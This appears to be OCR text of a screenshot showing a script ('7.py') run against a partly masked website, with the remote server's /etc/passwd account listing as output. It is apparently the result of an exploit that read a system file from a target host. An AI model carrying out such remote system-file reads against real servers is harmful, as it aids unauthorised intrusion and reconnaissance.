 管理员: C:\Windows\system32\cmd.exe - 7.py http://imo.c .com/
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbi
n/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
www:x:500:500::/home/www:/bin/bash
mysql:x:501:501::/home/mysql:/sbin/nologin
nagios:x:502:502::/home/nagios:/sbin/nologin
qpidd:x:101:159:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin